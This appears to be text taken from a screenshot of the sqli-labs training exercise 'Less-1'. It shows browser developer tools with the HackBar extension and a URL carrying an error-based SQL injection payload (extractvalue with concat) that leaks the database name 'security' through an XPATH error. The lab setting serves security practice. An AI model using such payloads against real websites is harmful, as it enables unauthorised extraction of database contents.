 Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-1
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 17
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:15287/Less-1/
?id=1'and(select extractvalue(1,concat(0x7e,(select database())))) --+
Split URL